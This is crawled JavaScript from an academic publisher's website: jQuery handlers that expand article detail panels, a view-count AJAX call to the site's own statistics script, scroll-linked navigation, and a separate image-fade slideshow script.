    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/slideshow.js
body_size: 4947
content:
var fadeimages=new Array()
fadeimages[0]=["images/slide1.png","",""]
fadeimages[1]=["images/slide2.png","",""]
fadeimages[2]=["images/slide3.png","",""]
fadeimages[3]=["images/slide4.png","",""]
var fadebgcolor=""
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}else if(obj.tempobj.style.MozOpacity)obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)obj.tempobj.style.opacity=obj.degree/101}else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)var cacheobj=this
if(this.mouseovercheck==1)setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}else if(crossobj.style.MozOpacity)crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}this.rotateimage()}